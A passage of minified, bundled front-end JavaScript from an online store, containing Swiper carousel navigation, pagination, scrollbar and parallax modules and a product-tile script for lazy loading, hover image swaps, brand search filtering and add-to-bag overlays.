n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,r=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):r&&(o=r.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var s=Object(a.a)(e),r=s.index();r===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=l&&r<=u&&s.addClass(t.bulletActiveClass+"-main"),r===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>t&&(r=t);for(var n=0;n<r;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,r=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(e,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===r[0]||e.target===r?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(r.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),c=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));s[0].style.opacity=d}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},404:function(e,t,i){"use strict";var a,s=i(115),r=i(113),n=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,n)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var s=!1,r=$("[data-active-data-messaging]").data("active-data-messaging");r&&r.length>0&&(s=!0);var n=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:s}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(r);var s=i.find(".add-to-cart"),o=i.find(".quickview");s&&s.length>0&&e.inStock&&(s.removeClass("d-none"),o.addClass("d-none")),n.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(s){if(429===s.status&&t<2){var r=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+r+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),r)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===s.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",s.status,s.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),n.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),s=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),s.length&&s.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),s.length&&s.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var s=e.closest(".product-tile");if(!1===s.data("tile-load-success")&&(t=s.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var r=s.find(".tile-actions-overlay"),o=r.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=s.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,s=t.length.length,r=(i>0?1:0)+(a>0?1:0)+(s>0?1:0);return 0===r||!(!(i<=1&&a<=1&&s<=1)||1!==r)}(s)){var u=s.find('[data-attr="color"]').first(),c=s.find('[data-attr="size"]').first(),d=s.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):s.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else r.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(n=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(n,"px"),document.body.style.width="100%"),s.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),s=Math.abs(i.clientY-t.startY);(a>12||s>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var s=t.attr("href");s&&window.location.assign(s)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new s({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(r.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var 